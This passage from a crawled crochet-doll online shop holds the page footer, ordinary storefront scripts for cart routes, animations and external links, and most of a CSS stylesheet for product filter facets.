2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">CozyCrochetDolls</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinesolutions.com/" target="_blank" title="https://shrinesolutions.com/">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.cozycrochetdolls.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`,
      };

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      };
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
  <style>  </style>
<div id="shopify-block-AbUJ2MjdwbUQ0VTRub__1057056175266400017" class="shopify-block shopify-app-block">
</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.cozycrochetdolls.com/cdn/shop/t/6/assets/component-facets.css?v=181832969604915800041764526894
body_size: 4132
content:
/** Shopify CDN: Minification failed

Line 1296:5 Expected ":"
Line 1296:7 Expected identifier but found "1.5rem"

**/
.facets-container {
  display: grid;
  grid-template-columns: repeat(2, auto);
  grid-template-rows: repeat(2, auto);
  padding-top: 1rem;
}

.active-facets-mobile {
  margin-bottom: 0.5rem;
}

.mobile-facets__list {
  overflow-y: auto;
}

@media screen and (min-width: 750px) {
  .facets-container > * + * {
    margin-top: 0;
  }

  .facets__form .product-count {
    grid-column-start: 3;
    align-self: flex-start;
  }
}

@media screen and (max-width: 989px) {
  .facets-container {
    grid-template-columns: auto minmax(0, max-content);
    column-gap: 2rem;
  }
}

.facet-filters {
  align-items: flex-start;
  display: flex;
  grid-column: 2;
  grid-row: 1;
  padding-left: 2.5rem;
}

@media screen and (min-width: 990px) {
  .facet-filters {
    padding-left: 3rem;
  }
}

.facet-filters__label {
  display: block;
  color: var(--color-foreground-85);
  font-size: 1.4rem;
  margin: 0 2rem 0 0;
}

.facet-filters__summary {
  display: flex;
  align-items: center;
  justify-content: space-between;
  font-size: 1.4rem;
  cursor: pointer;
  height: 4.5rem;
  padding: 0 1.5rem;
  min-width: 25rem;
  margin-top: 2.4rem;
  border: 0.1rem solid rgba(var(--color-foreground), 0.55);
}

.facet-filters__summary::after {
  position: static;
}

.facet-filters__field {
  align-items: center;
  display: flex;
  flex-grow: 1;
  justify-content: flex-end;
}

.facet-filters__field .select {
  width: auto;
}

.facet-filters__field .select:after,
.facet-filters__field .select:before,
.mobile-facets__sort .select:after,
.mobile-facets__sort .select:before {
  content: none;
}

.facet-filters__field .select__select,
.mobile-facets__sort .select__select {
  border-radius: 0;
  min-width: auto;
  min-height: auto;
  transition: none;
}

.facet-filters button {
  margin-left: 2.5rem;
}

.facet-filters__sort {
  background-color: transparent;
  border: 0;
  border-radius: 0;
  font-size: 1.4rem;
  height: auto;
  line-height: calc(1 + 0.5 / var(--font-body-scale));
  margin: 0;
  padding-left: 0;
  padding-right: 1.75rem;
}

.facet-filters__sort + .icon-caret {
  right: 0;
}

@media screen and (forced-colors: active) {
  .facet-filters__sort {
    border: none;
  }
}

.facet-filters__sort,
.facet-filters__sort:hover {
  box-shadow: none;
  filter: none;
  transition: none;
}

/* .mobile-facets__sort .select__select:focus-visible {
  outline: 0.2rem solid rgba(var(--color-foreground), 0.5);
  outline-offset: 0.3rem;
  box-shadow: 0 0 0 0.3rem rgb(var(--color-background)),
    0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);
}

.mobile-facets__sort .select__select.focused,
.no-js .mobile-facets__sort .select__select:focus {
  outline: 0.2rem solid rgba(var(--color-foreground), 0.5);
  outline-offset: 0.3rem;
  box-shadow: 0 0 0 0.3rem rgb(var(--color-background)),
    0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);
}

.facet-filters__sort:focus-visible {
  outline: 0.2rem solid rgba(var(--color-foreground), 0.5);
  outline-offset: 1rem;
  box-shadow: 0 0 0 1rem rgb(var(--color-background)),
    0 0 0.2rem 1.2rem rgba(var(--color-foreground), 0.3);
}

.facet-filters__sort.focused,
.no-js .facet-filters__sort:focus {
  outline: 0.2rem solid rgba(var(--color-foreground), 0.5);
  outline-offset: 1rem;
  box-shadow: 0 0 0 1rem rgb(var(--color-background)),
    0 0 0.2rem 1.2rem rgba(var(--color-foreground), 0.3);
} */

.facets-container .select__select:focus-visible,
.facets-container .select__select:focus {
  box-shadow: none;
}
 
.no-js .facet-filters__sort:focus:not(:focus-visible),
.no-js .mobile-facets__sort .select__select:focus:not(:focus-visible) {
  outline: 0;
  box-shadow: none;
}

.facets {
  display: block;
  grid-column-start: span 2;
}

.facets__form {
  display: grid;
  gap: 0 3.5rem;
  grid-template-columns: 1fr max-content max-content;
  margin-bottom: 0.5rem;
}

.facets__wrapper {
  align-items: center;
  align-self: flex-start;
  grid-column: 1;
  grid-row: 1;
  display: flex;
  flex-wrap: wrap;
}

.facets__heading {
  display: block;
  color: rgba(var(--color-foreground), 0.85);
  font-size: 1.4rem;
  margin: -1.5rem 2rem 0 0;
}

.facets__reset {
  margin-left: auto;
}

.facets__disclosure {
  margin-right: 3.5rem;
}

.facets__summary {
  color: rgba(var(--color-foreground), 0.9);
  font-size: 1.4rem;
  padding: 0 1.75rem 0 0;
  margin-bottom: 1.5rem;
}

.facets__disclosure fieldset {
  padding: 0;
  margin: 0;
  border: 0;
}

.facets__disclosure[open] .facets__summary,
.facets__summary:hover {
  color: rgb(var(--color-foreground));
}

.facets__disclosure[open] .facets__display,
.facets__disclosure-vertical[open] .facets__display-vertical {
  animation: animateMenuOpen var(--duration-default) ease;
}

.facets__summary span {
  transition: text-decoration var(--duration-short) ease;
}

.facets__summary:hover span {
  text-decoration: underline;
  text-underline-offset: 0.3rem;
}

.disclosure-has-popup[open] > .facets__summary::before {
  z-index: 2;
}

.facets__summary > span {
  line-height: calc(1 + 0.3 / var(--font-body-scale));
}

.facets__summary .icon-caret {
  right: 0;
}

.facets__display {
  border-width: var(--popup-border-width);
  border-style: solid;
  border-color: rgba(var(--color-foreground), var(--popup-border-opacity));
  border-radius: var(--popup-corner-radius);
  box-shadow: var(--popup-shadow-horizontal-offset)
    var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius)
    rgba(var(--color-shadow), var(--popup-shadow-opacity));
  background-color: rgb(var(--color-background));
  position: absolute;
  top: calc(100% + 0.5rem);
  left: -1.2rem;
  width: 35rem;
  max-height: 55rem;
  overflow-y: auto;
}

.facets__header {
  border-bottom: 1px solid rgba(var(--color-foreground), 0.2);
  /* padding: 1.5rem 2rem; */
  padding: 1.3rem 2rem;
  display: flex;
  justify-content: space-between;
  font-size: 1.4rem;
  position: sticky;
  top: 0;
  background-color: rgb(var(--color-background));
  z-index: 1;
}

.facets__list {
  padding: 0.5rem 2rem;
}

.facets__item {
  display: flex;
  align-items: center;
}

.facets__item label,
.facets__item input[type="checkbox"] {
  cursor: pointer;
}

.facet-checkbox {
  padding: 1rem 2rem 1rem 0;
  flex-grow: 1;
  position: relative;
  font-size: 1.4rem;
  display: flex;
  align-items: center;
  word-break: break-word;
}

/* .facet-checkbox input[type="checkbox"] {
  position: absolute;
  opacity: 1;
  width: 1.6rem;
  height: 1.6rem;
  top: 0.7rem;
  left: -0.4rem;
  z-index: -1;
  appearance: none;
  -webkit-appearance: none;
}

.no-js .facet-checkbox input[type="checkbox"] {
  z-index: 0;
} */

/* .facet-checkbox > svg {
  background-color: rgb(var(--color-background));
  margin-right: 1.2rem;
  flex-shrink: 0;
} */

/* .facet-checkbox .icon-checkmark {
  visibility: hidden;
  position: absolute;
  left: 0.3rem;
  z-index: 5;
  top: 1.4rem;
} */

/* .facet-checkbox > input[type="checkbox"]:checked ~ .icon-checkmark {
  visibility: visible;
} */

@media screen and (forced-colors: active) {
  .facet-checkbox > svg {
    background-color: inherit;
    border: 0.1rem solid rgb(var(--color-background));
  }

  .facet-checkbox > input[type="checkbox"]:checked ~ .icon-checkmark {
    border: none;
  }
}

.facet-checkbox--disabled {
  color: rgba(var(--color-foreground), 0.4);
}

.facets__price {
  display: flex;
  padding: 2rem;
}

.facets__price .field + .field-currency {
  margin-left: 2rem;
}

.facets__price .field {
  align-items: center;
}

.facets__price .field-currency {
  align-self: center;
  margin-right: 0.6rem;
}

.facets__price .field__label {
  left: 1.5rem;
}

button.facets__button {
  min-height: 0;
  margin: 0 0 0 0.5rem;
  box-shadow: none;
  padding-top: 1.4rem;
  padding-bottom: 1.4rem;
}

.facets__button-no-js {
  transform: translateY(-0.6rem);
}

.active-facets {
  display: flex;
  flex-wrap: wrap;
  width: 100%;
  grid-column: 1 / -1;
  grid-row: 2;
  margin-top: -0.5rem;
}

.active-facets__button {
  display: block;
  /* margin-right: 1.5rem;
  margin-top: 1.5rem;
  padding-left: 0.2rem;
  padding-right: 0.2rem; */
  text-decoration: none;
}

span.active-facets__button-inner {
  color: rgb(var(--color-foreground));
  /* box-shadow: 0 0 0 0.1rem rgb(var(--color-foreground)); */
  border-radius: 2.6rem;
  font-size: 1rem;
  min-height: 0;
  min-width: 0;
  /* padding: 0.5rem 1rem; */
  display: flex;
  /* align-items: stretch; */
}

span.active-facets__button-inner:before,
span.active-facets__button-inner:after {
  display: none;
}

.active-facets__button-wrapper {
  align-items: center;
  display: flex;
  justify-content: center;
  /* padding-top: 1.5rem; */
}

.active-facets__button-wrapper * {
  font-size: 1rem;
}

@media screen and (min-width: 990px) {
  .active-facets__button {
    /* margin-right: 1.5rem; */
  }

  .active-facets__button-wrapper * {
    font-size: 1.4rem;
  }
}

@media screen and (max-width: 989px) {
  /* .active-facets {
    margin: 0 -1.2rem -1.2rem;
  } */

  .active-facets__button,
  .active-facets__button-remove {
    /* margin: 0; */
    /* padding: 1.2rem; */
  }

  /* span.active-facets__button-inner {
    padding-bottom: 0.3rem;
    padding-top: 0.3rem;
  } */

  .active-facets__button-wrapper {
    /* padding-top: 0;
    margin-left: 1.2rem; */
  }
}

/* .active-facets__button:hover .active-facets__button-inner {
  box-shadow: 0 0 0 0.2rem rgb(var(--color-foreground));
}

.active-facets__button--light .active-facets__button-inner {
  box-shadow: 0 0 0 0.1rem rgba(var(--color-foreground), 0.2);
}

.active-facets__button--light:hover .active-facets__button-inner {
  box-shadow: 0 0 0 0.2rem rgba(var(--color-foreground), 0.4);
} */

a.active-facets__button:focus-visible {
  outline: none;
  box-shadow: none;
}

/* outline styling for Windows High Contrast Mode */
@media (forced-colors: active) {
  a.active-facets__button:focus-visible {
    outline: transparent solid 1px;
  }
}
a.active-facets__button.focused,
.no-js a.active-facets__button:focus {
  outline: none;
  box-shadow: none;
}

/* a.active-facets__button:focus-visible .active-facets__button-inner {
  box-shadow: 0 0 0 0.1rem rgba(var(--color-foreground), 0.2),
    0 0 0 0.2rem rgb(var(--color-background)),
    0 0 0 0.4rem rgb(var(--color-foreground));
  outline: none;
}

a.active-facets__button.focused .active-facets__button-inner,
.no-js a.active-facets__button:focus .active-facets__button-inner {
  box-shadow: 0 0 0 0.1rem rgba(var(--color-foreground), 0.2),
    0 0 0 0.2rem rgb(var(--color-background)),
    0 0 0 0.4rem rgb(var(--color-foreground));
  outline: none;
} */

.active-facets__button svg {
  align-self: center;
  flex-shrink: 0;
  margin-left: 0.6rem;
  margin-right: -0.2rem;
  pointer-events: none;
  width: 1.2rem;
}

@media all and (min-width: 990px) {
  .active-facets__button svg {
    margin-right: -0.4rem;
    margin-top: 0.1rem;
    width: 1.4rem;
  }
}

.active-facets facet-remove:only-child {
  display: none;
}

.facets-vertical
  .active-facets
  .active-facets-vertical-filter:only-child
  > facet-remove {
  display: none;
}

.facets-vertical .active-facets-vertical-filter {
  display: flex;
  width: 100%;
  justify-content: space-between;
  align-items: center;
}

.facets-vertical .active-facets-vertical-filter .active-facets__button-wrapper {
  /* padding-top: 0; */
  display: flex;
  align-items: flex-start;
}

.facets-vertical .active-facets__button {
  /* margin-top: 0; */
}

.active-facets__button.disabled,
.mobile-facets__clear.disabled {
  pointer-events: none;
}

.mobile-facets__clear-wrapper {
  align-items: center;
  display: flex;
  justify-content: center;
}

.mobile-facets {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 100;
  background-color: rgba(var(--color-foreground), 0.5);
  pointer-events: none;
}

.mobile-facets__disclosure {
  display: flex;
}

.mobile-facets__wrapper {
  margin-left: 0;
  display: flex;
}

.mobile-facets__wrapper .disclosure-has-popup[open] > summary::before {
  height: 100vh;
  z-index: 3;
}

.mobile-facets__inner {
  background-color: rgb(var(--color-background));
  width: calc(100% - 5rem);
  margin-left: auto;
  height: 100%;
  overflow-y: auto;
  pointer-events: all;
  transition: transform var(--duration-short) ease;
  max-width: 37.5rem;
  display: flex;
  flex-direction: column;
  border-color: rgba(var(--color-foreground), var(--drawer-border-opacity));
  border-style: solid;
  border-width: 0 0 0 var(--drawer-border-width);
  filter: drop-shadow(
    var(--drawer-shadow-horizontal-offset) var(--drawer-shadow-vertical-offset)
      var(--drawer-shadow-blur-radius)
      rgba(var(--color-shadow), var(--drawer-shadow-opacity))
  );
}

.menu-opening .mobile-facets__inner {
  transform: translateX(0);
}

.js .disclosure-has-popup:not(.menu-opening) .mobile-facets__inner {
  transform: translateX(105vw);
}

.mobile-facets__header {
  border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);
  padding: 1rem 2.5rem;
  text-align: center;
  display: flex;
  position: sticky;
  top: 0;
  z-index: 2;
}

.mobile-facets__header-inner {
  flex-grow: 1;
  position: relative;
}

.mobile-facets__info {
  padding: 0 2.6rem;
}

.mobile-facets__heading {
  font-size: calc(var(--font-heading-scale) * 1.4rem);
  margin: 0;
}

.mobile-facets__count {
  color: rgba(var(--color-foreground), 0.7);
  font-size: 1.3rem;
  margin: 0;
  flex-grow: 1;
}

.mobile-facets__open-wrapper {
  display: inline-block;
}

.mobile-facets__open {
  text-align: left;
  width: 100%;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  display: flex;
  align-items: center;
  color: rgba(var(--color-link), var(--alpha-link));
}

.mobile-facets__open:hover {
  color: rgb(var(--color-link));
}

.mobile-facets__open:hover line,
.mobile-facets__open:hover circle {
  stroke: rgb(var(--color-link));
}

.mobile-facets__open-label {
  transition: text-decoration var(--duration-short) ease;
}

.mobile-facets__open:hover .mobile-facets__open-label {
  text-decoration: underline;
  text-underline-offset: 0.3rem;
}

.mobile-facets__open > * + * {
  margin-left: 1rem;
}

.mobile-facets__open svg,
.drawer__sticky-open svg {
  width: 2rem;
}

.mobile-facets__open line,
.mobile-facets__open circle {
  stroke: rgba(var(--color-link), var(--alpha-link));
}

.mobile-facets__close {
  display: none;
  align-items: center;
  justify-content: center;
  position: fixed;
  top: 0.7rem;
  right: 1rem;
  width: 4.4rem;
  height: 4.4rem;
  z-index: 101;
  opacity: 0;
  transition: opacity var(--duration-short) ease;
}

.mobile-facets__close svg {
  width: 2.2rem;
}

details.menu-opening .mobile-facets__close {
  display: flex;
  opacity: 1;
}

details.menu-opening .mobile-facets__close svg {
  margin: 0;
}

.mobile-facets__close-button {
  align-items: center;
  background-color: transparent;
  display: flex;
  font-size: 1.4rem;
  font: inherit;
  letter-spacing: inherit;
  margin-top: 1.5rem;
  padding: 1.2rem 2.6rem;
  text-decoration: none;
  width: calc(100% - 5.2rem);
}

.no-js .mobile-facets__close-button {
  display: none;
}

.mobile-facets__close-button .icon-arrow {
  transform: rotate(180deg);
  margin-right: 1rem;
}

.mobile-facets__main {
  /* padding: 2.7rem 0 0; */
  padding: 1rem 0 0;
  position: relative;
  z-index: 1;
  flex-grow: 1;
  display: flex;
  flex-direction: column;
  overflow-y: auto;
}

.mobile-facets__details[open] .icon-caret {
  transform: rotate(180deg);
}

.no-js .mobile-facets__details {
  border-bottom: 1px solid rgba(var(--color-foreground), 0.04);
}

/* .mobile-facets__highlight {
  opacity: 0;
  visibility: hidden;
}

.mobile-facets__checkbox:checked + .mobile-facets__highlight {
  visibility: visible;
  opacity: 1;
  position: absolute;
  top: 0px;
  left: 0px;
  right: 0px;
  bottom: 0px;
  display: block;
  background-color: rgba(var(--color-foreground), 0.04);
} */

.mobile-facets__summary {
  padding: 1.3rem 2.5rem;
}

.mobile-facets__summary svg {
  margin-left: auto;
}

.mobile-facets__summary > div,
.facets__summary > div {
  display: flex;
  align-items: center;
}

.js .mobile-facets__submenu {
  /* position: absolute;
  top: 0;
  width: 100%;
  bottom: 0;
  left: 0;
  z-index: 3;
  transform: translateX(100%);
  visibility: hidden; */
  display: flex;
  flex-direction: column;
}
.js .drawer--open-slide .mobile-facets__submenu {
  position: absolute;
  top: 0;
  width: 100%;
  bottom: 0;
  left: 0;
  z-index: 3;
  transform: translateX(100%);
  visibility: hidden;
  /* display: flex;
  flex-direction: column; */
}

.js .drawer--open-slide details[open] + .mobile-facets__submenu {
  transition: transform 0.4s cubic-bezier(0.29, 0.63, 0.44, 1),
    visibility 0.4s cubic-bezier(0.29, 0.63, 0.44, 1);
}

.js .drawer--open-slide  details[open].menu-opening + .mobile-facets__submenu {
  transform: translateX(0);
  visibility: visible;
}

.js .drawer--open-slide  .menu-drawer__submenu .mobile-facets__submenu {
  overflow-y: auto;
}

.js .drawer--open-slide  .mobile-facets .submenu-open {
  visibility: hidden; /* hide menus from screen readers when hidden by submenu */
}

.mobile-facets__item {
  position: relative;
}

/* input.mobile-facets__checkbox {
  border: 0;
  position: absolute;
  width: 1.6rem;
  height: 1.6rem;
  position: absolute;
  left: 2.1rem;
  top: 1.2rem;
  z-index: 0;
  appearance: none;
  -webkit-appearance: none;
} */

.mobile-facets__label {
  padding: 1.5rem 2rem 1.5rem 2.5rem;
  width: 100%;
  transition: background-color 0.2s ease;
  word-break: break-word;
  display: flex;
}

.mobile-facets__label > svg {
  /* background-color: rgb(var(--color-background));
  position: relative;
  z-index: 2;
  margin-right: 1.2rem;
  flex-shrink: 0; */
}

.mobile-facets__label .icon-checkmark {
  /* position: absolute;
  top: 1.9rem;
  left: 2.8rem;
  visibility: hidden; */
}

.mobile-facets__label > input[type="checkbox"]:checked ~ .icon-checkmark {
  /* visibility: visible; */
}

.mobile-facets__arrow,
.mobile-facets__summary .icon-caret {
  margin-left: auto;
  display: block;
}

.mobile-facets__label--disabled {
  opacity: 0.5;
}

.mobile-facets__footer {
  border-top: 0.1rem solid rgba(var(--color-foreground), 0.08);
  padding: 2rem;
  bottom: 0;
  position: sticky;
  display: flex;
  z-index: 2;
  margin-top: auto;
  background-color: rgb(var(--color-background));
  background: var(--gradient-background);
}

.mobile-facets__footer > * + * {
  margin-left: 1rem;
}

.mobile-facets__footer > * {
  width: 50%;
}

.mobile-facets__footer noscript .button {
  width: 100%;
}

.mobile-facets__sort {
  display: flex;
  justify-content: space-between;
}

.mobile-facets__sort label {
  flex-shrink: 0;
}

.mobile-facets__sort .select {
  width: auto;
}

.no-js .mobile-facets__sort .select {
  position: relative;
  right: -1rem;
}

.mobile-facets__sort .select .icon-caret {
  right: 0;
}

.mobile-facets__sort .select__select {
  background-color: transparent;
  border-radius: 0;
  box-shadow: none;
  filter: none;
  margin-left: 0.5rem;
  margin-right: 0.5rem;
  padding-left: 0.5rem;
  padding-right: 1.5rem;
}

.product-count {
  align-self: center;
  position: relative;
  text-align: right;
}

.product-count__text {
  font-size: 1.4rem;
  line-height: calc(1 + 0.5 / var(--font-body-scale));
  margin: 0;
}

.product-count__text.loading {
  visibility: hidden;
}

.product-count .loading-overlay__spinner,
.product-count-vertical .loading-overlay__spinner {
  display: none;
  position: absolute;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  width: 1.8rem;
}

.product-count__text.loading + .loading-overlay__spinner {
  display: block;
}

@media screen and (min-width: 750px) {
  .facets-vertical {
    display: flex;
  }

  .facets-wrap-vertical {
    border: none;
    /* padding-left: 0; */
    padding: 0 0 1.5rem;
  }

  .facets__form-vertical {
    display: flex;
    flex-direction: column;
    width: 26rem;
  }

  .facets__disclosure-vertical {
    border-top: 0.1rem solid rgba(var(--color-foreground), 0.1);
    margin-right: 0;
  }

  .facets-vertical .facets__summary {
    padding-top: 1.5rem;
    margin-bottom: 0;
    padding-bottom: 1.5rem;
  }

  .facets__heading--vertical {
    margin: 0;
    font-size: 1.5rem;
  }

  .facets__header-vertical {
    padding: 1.5rem 2rem 1.5rem 0;
    font-size: 1.4rem;
  }

  /* .facets__display-vertical {
    padding-bottom: 1.5rem;
  } */

  .facets-vertical .facets-wrapper {
    padding-right: 3rem;
  }

  .facets-vertical .facets-wrapper--no-filters {
    display: none;
  }

  .no-js .facets-vertical .facets-wrapper--no-filters {
    display: block;
  }

  .facets-vertical .product-grid-container {
    width: 100%;
  }

  .facets-vertical-form {
    display: flex;
    justify-content: flex-end;
  }

  .product-count-vertical {
    margin-left: 3.5rem;
  }

  .facets-vertical .active-facets__button-wrapper {
    /* margin-bottom: 2rem; */
  }

  .facets-vertical .no-js .facets__button-no-js {
    transform: none;
    margin-left: 0;
  }

  .facets-vertical .no-js .facet-filters__field {
    justify-content: flex-start;
    padding-bottom: 1rem;
    padding-top: 2rem;
  }

  .facets-vertical .facets__price {
    /* padding: 0.5rem 0.5rem 0.5rem 0; */
    padding: 0 0 1.3rem;
  }

  .facets-vertical .facets__price .field:last-of-type {
    margin-left: 1rem;
  }

  .facets-vertical .active-facets__button {
    margin-bottom: 0
  }

  .no-js .facets-vertical .facet-filters.sorting {
    padding-left: 0;
    flex-direction: column;
  }

  .facets-vertical .facet-checkbox input[type="checkbox"] {
    z-index: 0;
  }

  .no-js .facets-vertical .facets-container {
    display: flex;
    flex-direction: column;
  }

  .facets-vertical .active-facets facet-remove:last-of-type {
    /* margin-bottom: 1rem; */
  }

  .facets-vertical .active-facets {
    margin: 0;
    align-items: flex-start;
  }

  .facets__disclosure-vertical[open] .facets__summary .icon-caret {
    transform: rotate(180deg);
  }

  .facets-container-drawer {
    display: flex;
    flex-flow: row wrap;
    align-items: center;
    column-gap: 0;
  }

  .facets-container-drawer .mobile-facets__wrapper {
    margin-right: 2rem;
    flex-grow: 1;
  }

  .facets-container-drawer .product-count {
    margin: 0 0 0.5rem 3.5rem;
  }

  .facets-container-drawer .facets-pill {
    width: 100%;
    padding-top: 1rem;
  }

  .facets-container-drawer .facets__form {
    display: block;
  }
}

@media screen and (min-width: 750px) and (max-width: 989px) {
  .facets-vertical .active-facets__button {
    /* padding: 1rem;
    margin-bottom: 0;
    margin-left: -0.5rem; */
  }

  .facets-vertical .active-facets__button-remove {
    /* padding: 0 1rem 1rem; */
  }
}


/* new facets */
span.active-facets__button-inner {
  box-shadow: none;
  /* background: rgba(var(--accent-color), 0.04); */
  font-size: 1rem;
  font-weight: normal;
  align-items: center;
  line-height: 1;
  /* color: rgb(var(--accent-color)); */
  padding: 0.5em 1em;
  /* border: solid 1px rgba(var(--accent-color), 0.2); */
}
span.active-facets__button svg {
  margin-top: 0;
}

.active-facets {
  row-gap: 0.6rem;
  column-gap: 0.6rem;
}
.active-facets-mobile {
  padding-top: 1rem;
}
.active-facets--desktop-horizontal {
  padding-top: 0.5rem;
  column-gap: 1rem;
}
.active-facets--desktop-horizontal .active-facets__button-wrapper {
  margin-left: 1rem;
}
.active-facets--desktop-vertical {
  padding-bottom: 1rem;
}
.active-facets-mobile facet-remove:nth-last-child(2) {
  margin-right: 0.8rem;
}

.js .drawer__submenu-content-wrapper {
  display: grid;
  grid-template-rows: 0fr;
  overflow: hidden;
  transition: grid-template-rows .25s ease-in-out;
}

/* Open state expands the single track from 0fr to 1fr */
.js details[open] + .drawer__submenu-content-wrapper {
  grid-template-rows: 1fr;
}
.js .drawer__submenu-content-wrapper > div {
  min-height: 0;
  opacity: 0;
  transition: opacity 0.3s ease-in-out;
}
.js details[open] + .drawer__submenu-content-wrapper > div {
  opacity: 1;
}
.mobile-facets__summary {
  padding: 1.2rem 1.5rem;
}
.mobile-facets__item-divider {
  margin-left: 1.5rem;
  width: calc(100% - 3rem);
  background: rgb(var(--color-foreground));
  opacity: 6%;
  height: 1px;
}
.mobile-facets__label {
  padding: 1.1rem 2rem;
}
.mobile-facets__close-button {
  padding: 1.2rem 1.5rem;
}

.drawer__sticky-open {
  position: fixed;
  bottom: 2rem;
  left: 50%;
  transform: translateX(-50%);
  z-index: 2;
  gap: 1rem;
  line-height: 1;
  padding: 0.44em 1.0em;
  box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.3);
}
.active-facets-drawer {
  padding: 0 1.5rem;
}
.facet-item {
  cursor: pointer;
}
.facet-item.disabled {
  opacity: 0.6;
  cursor: not-allowed;
}
.facet-checkbox > svg {
  width: 1.45em;
  height: 1.45em;
  margin-right: 0.65em;
}

.facet-checkbox > input[type="checkbox"]:checked ~ .checkmark-unchecked,
.facet-checkbox > input[type="checkbox"]:not(:checked) ~ .checkmark-checked {
  display: none;
}
.mobile-facets__submenu .facets-list--checkbox {
  padding-bottom: 0.5rem;
}

.facets-list--swatch,
.facets-list--pill {
  padding: 0 2rem 1.1rem;
  display: flex;
  gap: 0.5rem;
  flex-wrap: wrap;
  --swatch-size: 3.7rem;
}

.facets__disclosure .facets-list--swatch,
.facets__disclosure .facets-list--pill {
  padding: 1.5rem 2rem;
}
.facets-wrap-vertical .facets-list--swatch,
.facets-wrap-vertical .facets-list--pill {
  padding: 0 0 0.4rem;
}
.facets-wrap-vertical .list-menu__item:first-child .facet-checkbox {
  padding-top: 0.5rem;
}

.mobile-facets__item:first-of-type .mobile-facets__label {
  padding-top: 0.2rem;
}

.color-swatch:hover {
  border: solid 1px rgba(var(--color-foreground), 0.3);
}
input:checked + .color-swatch {
  border: solid 1px rgb(var(--color-foreground));
}
.facets-list--swatch .color-swatch__custom-color {
  width: calc(100% - 6px);
  height: calc(100% - 6px);
}
.facets-list--swatch .color-swatch__label {
  display: none;
}

.facets-list--pill {
  gap; 1.5rem;
}
.facet-pill {
  --bg-opacity: var(--inactive-bg-opacity);
  --border-opacity: var(--inactive-border-opacity);
  --font-size: 1.3rem;
  --vertical-padding: 0.7em;
  line-height: 1;
  font-size: var(--font-size);
  padding: var(--vertical-padding) 1.3em;
  border: solid 1px rgba(var(--color-background), var(--border-opacity));
  color: rgb(var(--color-background));
  background: rgba(var(--color-background), var(--bg-opacity));
  border-radius: calc((var(--font-size) / 2 + var(--vertical-padding)) * var(--radius-ratio));
  transition: all 0.1s ease-in-out;
}
input:checked + .facet-pill {
  --bg-opacity: 1;
  --border-opacity: 1;
  color: rgb(var(--color-foreground));
}

.mobile-facets__clear-wrapper {
  background: rgba(var(--accent-color), 0.07);
  border: solid var(--buttons-border-width) rgba(var(--accent-color), 0.1);
  border-radius: var(--buttons-radius);
  padding: 0 1rem;
}
.mobile-facets__clear-wrapper a {
  width: 100%;
  height: 100%;
  text-decoration: none;
}

/* .js .facets__price {
  display: block;
} */
/* hide native fields only when JS is on */
.js .price-range__fields {
  position: absolute !important;
  width: 1px !important;
  height: 1px !important;
  padding: 0 !important;
  margin: -1px !important;
  overflow: hidden !important;
  clip: rect(0 0 0 0) !important;
  white-space: nowrap !important;
  border: 0 !important;
}
.no-js .price-range__fields {
